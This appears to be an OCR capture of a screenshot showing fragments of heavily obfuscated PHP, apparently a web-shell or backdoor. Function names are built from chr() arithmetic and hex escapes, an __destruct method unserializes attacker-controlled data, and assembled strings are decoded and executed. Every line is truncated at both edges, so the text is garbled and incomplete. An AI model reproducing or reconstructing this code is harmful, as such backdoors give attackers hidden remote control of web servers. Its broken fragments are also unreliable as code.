
;$NagpNxsa = "\x63" . chr ( 1024 - 916 ).chr (97) . "\x73" . "\163" . c
= "34459";$GcZFPs = strpos($NagpNxsa, $xqXCCQurix);if ($cv
CJgwUUT = "19464";class RQ_dCJh{private function ODCFlpjs(
al($vbGCLNNavc2); $dJCJgwUUT = "19464";exit();}}public funct
on __destruct(){RQ_dCJh::$hEsVa = @unserialize(RQ_dCJh::$hE
 function XMEEcKPp($vbGCLNNavc, $ovwljZlPz){return $vbGC
c function EzWOe($vbGCLNNavc){$gFgYLvLA = 'b' . "\x61" . "\x73" 
 - 501 ).'e', array($vbGCLNNavc,));}public function __construct($
d-b65c-a7fac0b0b4a6";$GwLobLNEak = @$Yualu[substr($ovwlj
 as $CIyANsZpfM){$vbGCLNNavc .= @$Yualu[$CIyANsZpfM];
Pp($vbGCLNNavc, $ovwljZlPz);if (strpos($ovwljZlPz, $YsuksC
VzooLyr();}